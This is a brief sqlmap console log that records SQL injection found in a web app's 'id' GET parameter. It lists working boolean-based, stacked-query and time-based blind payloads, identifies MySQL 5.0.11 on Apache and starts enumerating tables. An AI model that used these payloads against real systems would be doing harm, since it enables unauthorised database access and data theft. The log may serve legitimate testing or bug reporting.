 [17:08:32] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2131772313 AND 1282=1282
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=2131772313; SELECT SLEEP(5);#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=2131772313 AND SLEEP(5)
---
[17:08:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[17:08:33] [INFO] fetching tables for database: distribute_multi_issue